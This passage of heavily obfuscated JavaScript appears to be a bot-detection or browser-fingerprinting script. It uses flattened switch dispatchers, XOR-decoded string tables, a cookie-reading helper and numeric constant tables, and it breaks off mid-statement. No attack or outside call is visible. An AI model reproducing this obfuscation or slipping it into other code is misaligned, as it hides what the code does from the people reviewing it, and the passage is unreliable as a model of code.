lI()[f1(dA)],Yt('',[][[]]))?lI()[f1(Vf)].call(null,KzB,Zx,Fr({})):lI()[f1(Wx)].call(null,vRB,IzB,cm)][pf()[sH(Vf)].call(null,VNB,Fr(Fr({})),lj)],kA()[xC(sL)](I4,sL,Xv,jkB))){cQ[lI()[f1(Vf)].call(null,KzB,Zx,cA)][lI()[f1(dA)](GN,LW,wC)](cQ[lI()[f1(Vf)](KzB,Zx,gt)],pf()[sH(Vf)](VNB,Fr(Fr(Mk)),lj),POs(xN,[lI()[f1(dL)](cn,rm,Vf),function(sUs,xVs){return POs.apply(this,[l6,arguments]);},kA()[xC(G0)](H2,sL,Xb,psB),Fr(dN),Xx(typeof rH()[Dr(k9)],'undefined')?rH()[Dr(B1)].call(null,xL,pk,Lb,R7B,c7):rH()[Dr(pk)](G0,cA,F3,g2,zx),Fr(Fr({}))]));}}break;case sp:{var C1B=Ods[dN];var EDB=Ods[kO];var JIB=Ods[XZ];B9.push(SC);KZs-=n8;}break;}}};var YO;var PEB=function(){return cW.apply(this,[q,arguments]);};var tb=function lBs(Zps,rAB){var T8s=lBs;while(Zps!=rM){switch(Zps){case f8:{return jps;}break;case Id:{Zps=EM;for(var lUs=M9(OUs.length,Mk);S7(lUs,gt);lUs--){var JOs=CJB(M9(Yt(lUs,jPB),B9[M9(B9.length,Mk)]),xEB.length);var bJs=HGB(OUs,lUs);var kJs=HGB(xEB,JOs);DBs+=cW(Ud,[EdB(s7(SW(bJs),kJs),s7(SW(kJs),bJs))]);}}break;case WX:{Zps+=wX;while(bt(lPB,gt)){if(Zt(JPB[KJs[Pr]],cQ[KJs[Mk]])&&S7(JPB,COs[KJs[gt]])){if(sw(COs,hP)){Ozs+=cW(Ud,[IUs]);}return Ozs;}if(Xx(JPB[KJs[Pr]],cQ[KJs[Mk]])){var QOs=KVB[COs[JPB[gt]][gt]];var Vds=lBs.apply(null,[NZ,[JPB[Mk],lPB,QOs,Yt(IUs,B9[M9(B9.length,Mk)])]]);Ozs+=Vds;JPB=JPB[gt];lPB-=gS(wJ,[Vds]);}else if(Xx(COs[JPB][KJs[Pr]],cQ[KJs[Mk]])){var QOs=KVB[COs[JPB][gt]];var Vds=lBs(NZ,[gt,lPB,QOs,Yt(IUs,B9[M9(B9.length,Mk)])]);Ozs+=Vds;lPB-=gS(wJ,[Vds]);}else{Ozs+=cW(Ud,[IUs]);IUs+=COs[JPB];--lPB;};++JPB;}}break;case fp:{Zps=cV;if(C1(IBs,JEB.length)){do{var bXs=HGB(JEB,IBs);var gUs=HGB(R0.dK,pEB++);QEB+=cW(Ud,[s7(EdB(SW(bXs),SW(gUs)),EdB(bXs,gUs))]);IBs++;}while(C1(IBs,JEB.length));}}break;case LM:{IUs=M9(GOs,B9[M9(B9.length,Mk)]);Zps-=NU;}break;case x6:{Zps=gp;var cOs=gt;}break;case qZ:{if(C1(C0B,jEB[Bss[gt]])){do{rH()[jEB[C0B]]=Fr(M9(C0B,B1))?function(){cEB=[];lBs.call(this,WO,[jEB]);return '';}:function(){var n0B=jEB[C0B];var fBs=rH()[n0B];return function(hPB,wUs,l6s,BZs,zVs){if(Xx(arguments.length,gt)){return fBs;}var qps=cW(q,[Tv,E4,l6s,BZs,zVs]);rH()[n0B]=function(){return qps;};return qps;};}();++C0B;}while(C1(C0B,jEB[Bss[gt]]));}Zps=rM;}break;case dO:{var FEB=lBs(Ps,[]);var Pds=V6s?cQ[AN()[Hw(Mk)](Xq,P5,Mk,rW)]:cQ[AN()[Hw(Pr)](Q7,hL,kD,Bc)];for(var HSB=gt;C1(HSB,ZEB[AN()[Hw(gt)](HF,It,l3,Fr(Mk))]);HSB=Yt(HSB,Mk)){sJs[AN()[Hw(sL)].apply(null,[SIB,Ef,jC,WR])](Pds(FEB(ZEB[HSB])));}var Uds;return B9.pop(),Uds=sJs,Uds;}break;case gp:{if(C1(cOs,X0B.length)){do{var GSB=HGB(X0B,cOs);var NEB=HGB(L6B.zG,Qss++);jps+=cW(Ud,[EdB(s7(SW(GSB),NEB),s7(SW(NEB),GSB))]);cOs++;}while(C1(cOs,X0B.length));}Zps=f8;}break;case cV:{Zps-=TX;return QEB;}break;case A:{var ABs;Zps+=n6;return B9.pop(),ABs=dSB,ABs;}break;case RX:{var kss=rAB[dN];var d0B=rAB[kO];var Ids=rAB[XZ];Zps+=rM;var jps=Yt([],[]);var Qss=CJB(M9(kss,B9[M9(B9.length,Mk)]),Uf);var X0B=WVB[Ids];}break;case ZN:{Zps=fp;var JEB=XMB[PJs];var IBs=gt;}break;case s8:{Zps+=Ld;for(var jds=gt;C1(jds,cps[Xx(typeof AN()[Hw(gt)],'undefined')?AN()[Hw(k9)].call(null,xR,XvB,gD,Tw):AN()[Hw(gt)](MXB,It,Oh,Fr(Fr(gt)))]);jds=Yt(jds,Mk)){var cAB=cps[lI()[f1(vL)](N6,zg,jI)](jds);var LSB=c6s[cAB];dSB+=LSB;}}break;case rd:{var jzs=rAB[dN];L6B=function(Yps,E8s,kOs){return lBs.apply(this,[RX,arguments]);};return UP(jzs);}break;case EM:{Zps=rM;return cW(NO,[DBs]);}break;case z8:{var g6s=rAB[dN];var bBs=rAB[kO];var PJs=rAB[XZ];Zps=ZN;var QEB=Yt([],[]);var pEB=CJB(M9(g6s,B9[M9(B9.length,Mk)]),l3);}break;case GG:{var Jps=rAB[dN];R0=function(nAB,AAB,Kds){return lBs.apply(this,[z8,arguments]);};Zps+=c6;return sOB(Jps);}break;case zV:{var jPB=rAB[dN];var Kps=rAB[kO];var MXs=rAB[XZ];var xEB=F0B[V6B];Zps+=U8;var DBs=Yt([],[]);var OUs=F0B[Kps];}break;case pU:{return Ozs;}break;case zp:{var cps=rAB[dN];var c6s=rAB[kO];B9.push(qZB);Zps=s8;var dSB=AN()[Hw(B1)](Q3,q5,U2,Wx);}break;case Ps:{B9.push(lc);var SJs={'\x30':AN()[Hw(pk)](tM,Vb,b5,Fr(Fr(gt))),'\x37':AN()[Hw(IH)].call(null,tX,qF,hw,Gm),'\x43':pf()[sH(Mk)].call(null,EJ,lL,jY),'\x4c':pf()[sH(Pr)](WZ,PT,gm),'\x4d':lI()[f1(Mk)](Zd,Or,Pr),'\x50':lI()[f1(Pr)](AU,ln,rt),'\x52':lI()[f1(pk)](pN,B3,H2),'\x58':AN()[Hw(vL)](lK,Rh,Or,Fr(Fr(Mk))),'\x59':Sf()[G5(gt)](QV,B1,OC),'\x74':Sf()[G5(Mk)].apply(null,[Pp,BY,YF]),'\x77':lI()[f1(IH)].apply(null,[E6B,It,fk])};var mVs;return mVs=function(J6s){return lBs(zp,[J6s,SJs]);},B9.pop(),mVs;}break;case NZ:{var JPB=rAB[dN];Zps=LM;var lPB=rAB[kO];var COs=rAB[XZ];var GOs=rAB[FJ];if(Xx(typeof COs,KJs[pk])){COs=hP;}var Ozs=Yt([],[]);}break;case XZ:{var ZEB=rAB[dN];var V6s=rAB[kO];var sJs=[];Zps+=G6;B9.push(fk);}break;case WO:{Zps+=BU;var jEB=rAB[dN];var C0B=gt;}break;}}};var pGB=function(J0B){var USB=J0B[0]-J0B[1];var sSB=J0B[2]-J0B[3];var fAB=J0B[4]-J0B[5];var dOs=cQ["Math"]["sqrt"](USB*USB+sSB*sSB+fAB*fAB);return cQ["Math"]["floor"](dOs);};var KpB=function(dUs){if(cQ["document"]["cookie"]){var fzs=""["concat"](dUs,"=");var xBs=cQ["document"]["cookie"]["split"]('; ');for(var dXs=0;dXs<xBs["length"];dXs++){var Cds=xBs[dXs];if(Cds["indexOf"](fzs)===0){var R6s=Cds["substring"](fzs["length"],Cds["length"]);if(R6s["indexOf"]('~')!==-1||cQ["decodeURIComponent"](R6s)["indexOf"]('~')!==-1){return R6s;}}}}return false;};var Yt=function(YEB,Hzs){return YEB+Hzs;};var tZs=function(){return cW.apply(this,[Ps,arguments]);};var l9B=function(H8s,b0B){return H8s/b0B;};var C6s=function(){return ["G~=[","]0","F*","\'\x40G]_,","4\x40EMd\']","[Y;L\t\r"," \x40C","aD\rXG\r\"0I\rJ~YP","$F\r","%6DSFY H\x00\n","\vLI;L\n","3&U\"6HAZr:JD; *","Bw","Y>I,b=2n","aC\x3fH\x0020DZ\\\r=FL\nB\' YF\x00 ]\t\vR\b#dHY\\L\'J\tWy\nf+SSZ\r=FL\r2!SV\bDHe\t46\x40NJGO#L\r\t37UI[,\t\rY.c+&N[DAY,[\r\rB9nmZ\\E&MB","2","SDY(q","\t\x40L;j","","\tB","5wZ,K\b\vF4TY\tOH+","A\tX","\x07)*BV","U\b#)DYaIP","_\x07(\x40E\x07[","]5G4\x07\x40D","^,]-\rB\r$1UR","\x40\\","l-F4q)!UR\t\\","\x40T\tMA,[\r\r_\n","~4`4","NL E\t4\x40\x074cV\tCB/O","B","kX:]0B)6`QM_\\Y\v(\x07\x40[",",L","#-NB|U","6(TPF^L\r","z0%g]Jd\x40YG)6y:i}\x00\t.\vG#6R","D0/)DX\\l*]r\r27","G_=","A\vDX,e\tD\f","] G","C\'6U","7SS","","v_1","\"","C\r!*\x40[","=X","{H;_g\v4/DE)GC=HB","UX9\\_ G\v-W","\x40*-BVAB\'Q%6HG","XH\x3fE","\x07_5!S","S#*","+%S\\","xe","C(\'","","4B3)DY[","\bXIw","\x40(Y","","y","5,","hHD\t","4\x40PJA<[","\" ","AE","AO;H","^XX=","T*0\x40n","[Y([-","[T$K","HP#FY","","MC-FK"," (NX","l8:f","Q5","E.","TFY G","B*UEM^","T\vDN<E\r\rv4","C\'\'J","FR\b","T\vDNP\rU/7rGMN!a\r\n","\'L","GN(E\x3f\rB!!","\bZL\x3fL","g\vtyC&","C","\\r,G","\fQ#","[X*J\t\n","\nD-2!L","W2UCAO<]\t","%EG","\\H;D","ZD\x3fL","C\f/\"U|Q","\fU","w*I^0G0U\'0NE","vG8","\x07.!B\\(AB$L\vS7/#OV","&HCM^:","C5","!RCEL=L","rGD\t\'6D","!E\b#","\x40Y=YCZ","s(*NCJKL%ELUS\b\'7R\v[\r(\t\n\fS/+O","h;[\vUU26\x40TAC.\tE%%U^F\r\"L\n[","4SXGN&E","IG=","OH=`","KB$Y\nT","\bU","IC","D%X\v(!oB\x07JH;z\t\vY\x07#","V\tKH:Z\\\r2=\fRMC=Z","~0$V\x07$Cli{lU\x00UvXd<|$D#^%vxoDhQ","GU","3\x40:T","O_(G","","\'NY\\_<J\x07","X\r%,","&UX\v","\vC)*RR>MU=","\r","EB<Z\tG\n",")DZZT","4)-OCZh\x3fL\r","\bQ\r*","oh",":]W\r =","gtxe3\\uyp/N%`4q","G\r( N\x409KB9L)\v\x07_","J[72+SV\rM|<F&Y(%M","3;\"%UV","iB\x400\\^n{5^P]^(\x40ZMI`-\v\x07Qb","U\n5+Ss\v\\L","E2#*EX","H$\x40","41OCEH","`}>]","ZH\x3fL\n","\r","LB\x07F-\x07Q\x07-","1RRiJ,G","BX\\H\'];T\v1","^","FB","NQ\f","DL+L\x00\n","D\f4+V","\tGC/\x400]/(`SZH:Z","IO;\\\r","U/\'Ds\v\\L","G\v1r","H>u\r","Z\v^","DH\'N","4MVNB;D","Q!(%C[L","~hZD\x3fL&F*1\x40C","P\\y,E\tD\x3f\fDVM_F0\\\r(!","\x3f","\x07U)(WRg]=\x40","ZS/&D","","\v$.DT","V\x00|T9L","Y\n/7I","\x07IY*A!Y","\x4047DqGL=","(!YC&GN","[,[","L<]]*!UR","X","7.%SRB;B\t\v","(+SZ\vD","vG\'x}","\rE\x07.7UV\\","\\D-","h5DL:];Y6NZ\\","Y(0v^\\E","r","","K\f","TA]+F\r\v","s\v\\H\x403_+%U","1RRb~L\r\t&Y#","_\t$6D","U^","\fNA","}<Z4^!!S","4C(\'hCZL=F","K,]7I##0qVI\x40:h","vD","\"-RGIT","4zQgCS%\x40d!M","FK(Z","3&B\v2+~h","EZD","\x40",";\tEG","FI4!RD","#0uRM\x40,]\x00=U\"!SqZl<]\tC","UD","(il\bh[1c`\\,_>j84z\"Rv\rh\bh\x007\x00Rf+kNy[8:y7r#e^.d\b-q+P.Ao,`-Mh\r\x07\vht^Oi lG04,-`x#d.m<y%r#u^+gd\v=qO_\bAl`\'Mt\r1hv^OK h#07-`x#i.S8:y*r#e^.]d\b>q+P.Ao,`-M\r\x07\vhs^Oi k04\f-`x#d.m\x3fy%r#i^+gd\v=rOP&Al`!Mt\r1hv^\x40} h#0;-bx#i.8:y!r#e^)Md\b\v=q+P.Ah,`-V\'V\r\x07\vhb^Oi jG04-`x#~.m;\x00y%r#G^+gd\v=s+PAl`>Mt\r\x07\vhv^Oy h#0;-eB#i.G8:y5r#e^)]d\b\v5q+P.Aib`-Mh\r\x07\vhc^Oi hG046 -`x#o.m::y%r#e^+gd\v=vPEAl`$Mt\r!hv^OW h#0$-gx#i.}8:y r#e^,]d\b5q+P.Ai<`-M|\r\x07\vh{^Oi j\t044-`x#z.m;y%iG^+gd\x07\v=t_2Al`/Mt\r!hv^Oi h#0\"-bx#i!e8:y1r#e^)Md\b\v)q+P.Ai`-MF\r\x07\vhr^Oi h\t04$-`x#|.m:\x00y%r#y^+gd\v=rOe\fAl*6$q\'wq\x00+nE\nsL:d>\x00`~All\x3f=|,r#cn;Nw+bq%P(zh8c<\x00y%iP+Xt3p-84Yf\x3fl\bc-C%`v+_!N[<4q\n\f\n\x40)l^h/+EFS\x07\rnO+igy\n\n45\x07\x07v[2Al\rB-8~*5`\v\"s4%jv/ilB-8b,m3`r+il\nGG<\x40q%\fBrSxy|{<;4q%\x075^+qB|h-3EbP\x3f`v+il&Y84z0%>Jv+Fk\v<\x40q%\f\frihY84zT\"Rv^On1h-3j45nf+ky\\84jYoJh84q\t6/l\x07+il\bh(-:w 5`t3C[~h(4q\"\bnf+kL$x+8![%\x07)k{A_l\fh-81}q`v jN\rB-8z(#d+igy84q\t6/cP\"l\f)84q ohv%yl\np\x07\fX\x07`v\'yy3B-8\x403hr+il\n4q\nu\x07A}y>x-84\t`t\x3f} h(4r1\x00=BZ,^h$-~&%*k_yt\b-<4q1\x07`v+lC#B-8~*r#`+i{\vJ3UcR|c -[#\x07\vpu+ikA\v84q%\f\vcil\"o-E1t\nb il\nh-84r`\\q>k\'","^z","\'0UV\t\x40h\x3fL\r","L$KDI*-F_^,G\x07","Z^D:\x40Y\x3f\'IVOH","[](^","D#6bXFY","1z<Y&u\x40.O)\x3fX\x40os^R|ON/*P.$\"e","NX%E%","K<E\x000y\n61UcXH","<G\bY\n# ","M[ J\t)H*\x40CG"," \x40N","\bED\']3","`u)lhn$0\x3f{(\v\nng;z~|:.-i>\'&BSNJ!\x40]\n)4PE\\X\x3f^\x00\x00Utw\\pG"];};var D6s=function(){return tb.apply(this,[WO,arguments]);};var KOs=function(KBs){var YJs=1;var Mps=[];var OEB=cQ["Math"]["sqrt"](KBs);while(YJs<=OEB&&Mps["length"]<6){if(KBs%YJs===0){if(KBs/YJs===YJs){Mps["push"](YJs);}else{Mps["push"](YJs,KBs/YJs);}}YJs=YJs+1;}return Mps;};var NPB=function(){return cW.apply(this,[kO,arguments]);};var DMB=function(){return cQ["Math"]["floor"](cQ["Math"]["random"]()*100000+10000);};function vK(){YO=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!==[]+[][[]]){cQ=window;}else if(typeof global!==[]+[][[]]){cQ=global;}else{cQ=this;}}var cW=function AEB(BUs,fSB){var AXs=AEB;for(BUs;BUs!=m8;BUs){switch(BUs){case NZ:{RC=IH*M5+Pr-vL+sL;gf=Uf*DC-M5*pk;ppB=B1*DC+Pr+G0+sL;IIB=DC*G0+IH*sL-vL;BUs=Q8;ALB=vL-pk+sL*DC;Eh=IH*Mk*sL*G0+pk;}break;case NN:{wDB=Uf*DC+pk-Mk-sL;TY=DC*k9+M5-pk+vL;Pn=G0*B1*sL-k9+pk;DF=sL*DC+M5+k9*Uf;BUs+=CB;MIB=k9*M5*IH+Uf;}break;case Sd:{I3=Pr*DC+M5-Uf;I2=Uf*k9*G0+M5-B1;pF=B1*Uf*IH+DC;vBB=DC-sL+IH*M5*Mk;rY=Uf*DC+Pr-sL*k9;M3=k9+B1*DC+vL*pk;nVB=G0+IH+B1+DC*sL;BUs+=fd;mIB=k9*DC-Mk-vL-sL;}break;case t6:{BUs+=qQ;X8B=Uf*M5+DC*B1-Pr;TW=M5*sL+DC+G0-Mk;j3=Uf+vL+B1+DC*G0;gE=k9+sL*DC-M5-IH;XW=vL-Mk+DC*B1;vb=vL*DC-k9*IH*Pr;}break;case Vd:{YS=Mk*DC*sL+Pr+pk;Zg=IH*vL*Pr*B1-G0;S5=IH+sL*vL+DC;BUs=gM;Xn=M5*sL*Mk-vL*Pr;RzB=sL+G0*DC+IH*pk;mdB=vL*Pr+G0*DC-B1;}break;case Y6:{BUs-=Wd;while(C1(EBs,zzs.length)){pf()[zzs[EBs]]=Fr(M9(EBs,Uf))?function(){return gS.apply(this,[JX,arguments]);}:function(){var lps=zzs[EBs];return function(LOs,JZs,Ads){var WSB=L6B(LOs,MH,Ads);pf()[lps]=function(){return WSB;};return WSB;};}();++EBs;}}break;case MV:{nS=k9*DC-Pr*Mk*M5;f6B=vL*DC-sL+k9+Mk;jc=DC+IH+sL*Uf*Mk;NKB=M5*sL+DC+k9;MC=sL*Mk+M5*pk*G0;BUs-=L6;DW=sL*G0+k9*Uf*Mk;}break;case CB:{return [M5,vL,qh(hI),qh(pk),pk,qh(B1),qh(Pr),Xl,[gt],vL,Uf,qh(pk),qh(dA),Xl,qh(dL),vL,qh(Dj),[k9],Mk,k9,sL,qh(Xl),qh(Wx),l3,IH,qh(sL),Vf,Mk,qh(Xl),zx,pk,qh(zx),pt,k9,qh(G0),qh(l3),hI,G0,qh(Gm),dL,Xl,qh(IH),qh(PT),tq,qh(hI),zx,qh(hI),Mk,Wx,gt,QI,qh(lL),qh(pk),Pr,Vf,qh(G0),Wx,qh(dL),Wx,qh(Xl),Wk,qh(Gm),[vL],qh(l3),k9,dA,qh(k9),qh(hI),zx,qh(Mk),gt,qh(G0),qh(Pr),dL,qh(Wx),l3,qh(Wx),qh(Pr),qh(B1),Xl,qh(vL),pk,qh(Or),l3,Wx,qh(vL),qh(IH),Uf,gt,[Uf],vL,gt,qh(sL),qh(Or),fq,B1,qh(Mk),[pk],qh(fk),dc,qh(G0),qh(hI),dc,sL,qh(l3),hI,qh(pk),qh(vL),qh(cm),rm,Xl,gt,qh(dA),sL,pk,IH,qh(SC),[zx],cm,Mk,Vf,Mk,qh(Pr),pk,qh(lL),dL,Mk,qh(pk),qh(Wx),qh(Th),[sL],kr,[Mk],Mk,Uf,qh(k9),qh(Th),U3,vL,vL,Mk,qh(Xl),Wx,qh(hI),Pr,qh(qH),qh(Oh),jx,dc,qh(gD),jI,pk,qh(Vf),Mk,Wx,qh(Dw),[zx],D3,pk,qh(Th),U3,[Mk],Mk,Uf,qh(k9),qh(hw),qh(zx),[sL],kD,dL,gt,qh(dL),QI,qh(rt),jI,qh(Wx),[IH],qh(Mk),qh(MH),LS,sL,qh(Pr),Mk,qh(SC),lC,qh(k9),l3,qh(dL),qh(Th),rm,qh(rm),wf,qh(sL),lf,qh(zx),qh(hI),Wx,qh(pk),qh(cI),wf,[Mk],Xl,qh(vL),pk,qh(l3),qh(VL),Mk,qh(G0),LS,qh(sL),dA,qh(zx),k9,qh(hI),qh(K4),qh(Wx),G0,qh(Uf),Mk,Wx,qh(Wx),Wx,qh(b5),zx,qh(pk),qh(Pr),qh(Mk),qh(pk),qh(B1),Wk,qh(l3),hI,sL,qh(G0),Pr,qh(pk),qh(Pr),pk,IH,qh(hI),qh(k9),dL,qh(Wx),qh(Mk),qh(Dj),Hv,gt,qh(dL),QI,qh(qH),B3,qh(dA),gt,qh(Mk),Wx,Mk,k9,qh(k9),Pr,qh(B1),Xl,qh(dA),H2,gt,qh(sL),vL,qh(k9),qh(Th),dc,U2,dL,Pr,qh(zx),qh(lC),Mx,[hI],qh(sD),kr,vL,zx,qh(Pr),pk,qh(IH),qh(k9),dA,[gt],qh(vL),qh(dL),dA,G0,qh(pk),qh(IH),G0,B1,qh(U2),jx,vL,Uf,qh(pk),qh(Pr),qh(sL),qh(B1),Pr,lL,B1,qh(hI),qh(hI),qh(Gm),Gm,[vL],qh(fq),dc,qh(sL),G0,hI,qh(Pr),qh(Er),kD,qh(Mk),qh(vL),qh(Pr),qh(zx),Xl,[gt],pk,G0,Mk,Mk,zx,qh(dL),zx,qh(sL),Vf,qh(lL),qh(pk),qh(VL),Tv,G0,Mk,qh(vL),H9,qh(Pr),Mk,qh(vL),qh(Pr),qh(H2),[k9],Er,qh(Mk),vL,Mk,qh(Pr),pk,qh(lL),dL,qh(vL),pk,dL,qh(sL),gt,zx,qh(pk),zx,qh(dL),zx,qh(sL),qh(hI),Wx,qh(k9),Vf,qh(Wk),B1,qh(Pr),Vf,qh(Mk),[pk],pk,qh(vL),Xl,qh(sL),qh(Mk),pk,Pr,qh(Mk),dA,qh(Wx),qh(IH),Xl,qh(dA),qh(Rh),lj,qh(k9),sL,qh(sL),G0,B1,zx,gt,qh(IH),qh(Pr),qh(IH),dA,qh(G0),gt,qh(zW),dA,Wx,Mk,[Uf],qh(Or),jC,Uf,Mk,qh(sL),qh(Wx),qh(Mk),dL,qh(lL),Pr,qh(gm),qh(Wx),Vf,qh(Vf),dA,vL,qh(G0),qh(hI),Mk,qh(Pr),qh(G0),k9,qh(Rh),Or,qh(pk),G0,Mk,qh(B3),Er,qh(pk),qh(Pr),qh(H2),Tw,gt,qh(pk),pk,Mk,gt,Wx,qh(hI),lL,Mk,qh(jC),Uf,Xl,qh(hI),G0,qh(PT),Er,qh(Mk),qh(sL),pk,G0,qh(vL),qh(k9),qh(B1),qh(B1),Pr,qh(Gm),qh(pk),qh(G0),Mk,vL,qh(Wx),qh(k9),vL,qh(B1),vL,IH,qh(l3),hI,G0,qh(Wx),Mk,Uf,qh(k9),qh(Mk),qh(Wk),[hI],Pr,vL,qh(Wk),pk,Mk,qh(vL),pk,qh(Wx),qh(Vf),Vf,qh(pk),qh(hI),lL,qh(vL),Mk,qh(dL),fk,qh(dL),Pr,sL,qh(Pr),vL,qh(k9),qh(Or),B3,qh(l3),Pr,hI,IH,[gt],Pr,qh(pk),qh(hI),dL,qh(lL),dL,qh(M5),Or,qh(Xl),Wk,qh(Wx),[IH],qh(SC),lj,fk,G0,qh(G0),Wx,qh(dL),Xl,qh(vL),pk,qh(l3),vL,vL,Mk,qh(vL),gt,Mk,G0];}break;case JQ:{VE=Mk*G0*Pr*M5+DC;k1=Mk+k9*DC-M5*vL;SF=k9+DC*sL+Pr+Mk;BUs+=jX;U8B=sL*IH+Uf*M5-Pr;VBB=IH*Mk*DC-pk-sL;}break;case wM:{Vl=DC*sL+B1*G0-Pr;tF=pk-B1+Pr*G0*M5;BUs-=Jd;Lh=k9*DC-sL+B1-Pr;QR=G0*DC-B1+sL*pk;wY=pk-Pr+vL*DC+B1;tS=M5*k9+B1*Uf*pk;}break;case w:{QGB=G0*DC-pk*sL;kZB=sL*M5+B1-k9*vL;BUs-=mZ;rR=pk-Uf-IH+sL*DC;db=Uf*IH*B1+G0-k9;Yq=IH-G0*vL+DC*B1;}break;case k8:{BUs=VO;Xv=G0-Uf*Mk+M5*pk;bOB=Uf*DC+Mk+pk-vL;H4=B1+k9+G0*Uf;HC=Pr*sL*B1;gg=DC+M5*IH-k9*Pr;jR=Mk*G0*B1-Uf+Pr;wL=sL-B1+M5*pk+G0;}break;case JX:{Wx=sL+B1+Mk-Pr;l3=G0+Uf+IH-Pr;BUs=EO;lL=pk+B1+sL+Mk;hI=Mk*pk+Pr*IH;dA=Uf+Pr+sL-vL;E4=Pr*M5+Uf-vL;}break;case hO:{VNB=M5+DC*k9-B1;cn=DC*G0+IH-B1*sL;O0=Uf*DC-sL*B1+vL;BUs+=QX;fg=k9*G0*Uf-sL*vL;Ob=B1*pk-Mk+IH*DC;psB=Uf*Pr*M5-sL*Mk;R7B=Uf*M5+Pr*k9;}break;case np:{QE=G0+DC*k9+vL-pk;DY=sL*DC+B1*G0;NW=pk*G0*Mk+sL*DC;BUs=EK;f4=Mk*M5*IH+Uf-pk;nA=k9*B1+M5*IH-Mk;}break;case wd:{HWB=M5*Uf*Pr-B1-Mk;YLB=pk*DC+sL*B1+Pr;xc=sL*B1+IH+G0*DC;GNB=G0*M5*pk+IH-vL;jcB=DC*B1+G0*sL+Pr;sBB=M5*Uf-pk*G0-vL;BUs=T6;}break;case xK:{BUs=IX;CR=pk+IH*Mk*M5*B1;QW=pk*M5*G0-k9;Kg=DC*k9-M5+vL+B1;Mc=Uf*G0*Pr-B1+vL;}break;case lJ:{BUs=XG;vY=Mk+pk+Pr*M5*Uf;AKB=sL*k9*Uf-pk;jh=vL*M5*IH+Uf-Pr;Rc=IH+Pr*pk+G0*DC;PW=IH*sL*Uf-k9-M5;}break;case Q:{cD=k9*DC-B1+sL*M5;dAB=M5+k9-IH+G0*DC;M0=Uf*DC+pk-k9*M5;UA=M5+Uf*IH+DC+k9;LY=B1+k9*DC+G0-Mk;Hq=DC*sL-vL*G0;BUs=Ed;g2=Pr+M5-pk+B1*DC;g7=DC*Uf-Pr-vL*M5;}break;case bX:{J0=k9+M5*G0-vL*sL;M2=IH-Pr+DC*vL-M5;BUs=sX;JtB=DC*B1+IH*M5;jn=DC*pk+M5-vL+B1;dXB=Mk-k9+DC*sL-G0;pY=pk-B1+DC*sL-Uf;}break;case SJ:{GXB=DC+Uf+pk*k9*G0;CUB=Pr+M5*B1*pk-DC;BUs=PB;qA=Mk+G0*DC+B1-M5;LT=DC+sL*k9;}break;case p6:{return IPB;}break;case dV:{BUs=m8;kNB=Pr+Mk+IH+DC*B1;}break;case qp:{R1B=G0+DC*vL+Uf*IH;BUs-=As;E3=k9-Mk-IH+B1*DC;J5B=DC*B1-IH*Mk;mfB=Mk+sL*k9*Pr*IH;b1=Mk-k9+Uf*M5-vL;wA=G0*sL*B1-vL+Uf;jXB=B1-DC+sL*IH*M5;}break;case TJ:{sY=sL*B1*pk+IH+vL;cY=B1*DC+Uf-M5*vL;BUs+=dZ;fR=G0*DC+vL+M5*Mk;CzB=M5*pk*Uf-G0-sL;Oc=Uf*M5-DC-B1-vL;}break;case VN:{BUs-=BV;if(C1(SXs,VUs.length)){do{AN()[VUs[SXs]]=Fr(M9(SXs,k9))?function(){return gS.apply(this,[QJ,arguments]);}:function(){var EAB=VUs[SXs];return function(Q6s,jUs,mps,Wzs){var SAB=QVB(Q6s,jUs,HC,tq);AN()[EAB]=function(){return SAB;};return SAB;};}();++SXs;}while(C1(SXs,VUs.length));}}break;case tJ:{vKB=M5*G0+Pr+DC*vL;gVB=G0+sL*M5-k9+DC;NS=k9*DC-M5-vL-pk;v8B=DC+sL*Uf*pk+B1;YsB=Uf*vL+G0*DC+pk;BC=pk+DC*B1+k9+M5;BUs-=Q8;}break;case R8:{fdB=sL+IH*DC-G0*pk;BUs=Jp;xh=Uf+B1*DC+Pr+Mk;k4=DC*k9-vL*G0*IH;qxB=G0*DC+B1+sL-pk;XHB=M5*G0+Uf*k9+sL;Ic=Uf*pk*M5-vL*k9;gpB=k9+Mk-B1+DC*G0;}break;case UV:{BUs+=CG;var tAB=MAB[bzs];var xps=M9(tAB.length,Mk);}break;case vU:{tq=k9+G0+Uf*pk-vL;Rh=B1*Pr*pk+vL-G0;zW=Mk*B1*G0-IH*sL;fk=pk*Uf;BUs+=OJ;xL=Mk*B1-Pr+M5+vL;sD=Pr+pk*Uf+M5-k9;Hv=M5-B1+pk+Uf+G0;QI=Pr*IH+vL+pk+sL;}break;case IB:{gF=Pr*Mk+Uf*vL*k9;Z2=vL*G0*Uf-DC+pk;th=sL*Pr+IH+M5*G0;cGB=pk*vL*G0*Mk*IH;BUs=NJ;GC=pk*B1*M5-sL;UkB=B1+Pr*M5*Mk*IH;lBB=pk*DC-G0+sL*k9;}break;case Rp:{BUs-=J;sL=B1+vL-k9+IH*Mk;VL=pk*sL+IH*B1+vL;PT=Pr*pk*k9-Mk+B1;Gm=sL*Pr;}break;case UK:{BUs-=Ks;GVB=Uf*G0*vL+IH+Pr;Gh=B1*k9+M5*pk*IH;GpB=Mk*M5+Uf*G0*sL;sb=DC*IH*Pr-sL*G0;SS=B1*sL+Pr*DC-IH;w8B=Mk+G0*Uf*IH;}break;case v6:{BUs-=rU;MPB=M9(KAB,B9[M9(B9.length,Mk)]);}break;case RM:{YZB=IH+sL+pk*DC+G0;BUs-=AB;L7=DC*B1-vL-pk*G0;f5B=sL*vL+IH*pk*M5;Aj=Mk*G0*M5-vL+DC;}break;case DO:{BUs=m8;return OBs;}break;case EK:{wb=sL*Pr*G0-IH;BUs-=CZ;j2=G0+DC+pk+M5;SD=DC*sL+M5*Pr*Mk;zh=sL*Uf*pk+G0-DC;l2=B1*M5-sL-Mk+pk;c0=sL*DC+Mk-IH*M5;}break;case HK:{return AEB(CM,[r8s]);}break;case T6:{gUB=sL+Pr-vL+DC*G0;AQB=pk*k9*M5+IH+Uf;BUs-=OB;AW=k9*DC-sL-G0+vL;CY=pk*sL+Pr+DC*k9;}break;case RX:{BUs=HX;Vv=pk*k9-vL+IH+DC;w4=IH*Mk+DC+sL*pk;R3=k9+pk*Mk+DC+Pr;GY=Mk*M5*Uf*pk-B1;It=B1+k9+pk*vL*Uf;MF=Uf*G0+Pr-k9+sL;OR=DC*vL-sL+k9-Uf;}break;case Pd:{BUs-=DQ;lY=M5*IH+G0-k9*Pr;qj=vL+Uf*G0-Mk-sL;rW=Pr*B1*k9+G0-pk;Bc=sL+Uf+Pr*M5+Mk;RA=vL+B1*G0+M5*Mk;}break;case 